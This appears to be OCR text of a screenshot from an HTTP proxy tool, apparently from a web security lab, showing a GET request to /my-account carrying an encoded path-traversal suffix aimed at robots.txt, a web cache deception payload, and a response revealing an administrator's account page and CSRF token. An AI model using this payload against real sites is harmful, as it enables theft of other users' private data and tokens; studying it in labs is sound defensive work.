 Request
Pretty Raw Hex \n
1 GET /my-account;%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2frobots.txt?
cacheBusting6 HTTP/2
2 Host:
3 Cookie: session=2l7uTSgIEL8CKbxKI0EM7kFj1vZjSUHg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="
cXVxuNNK9lQniEV9MHoBXnH5WN7byec5">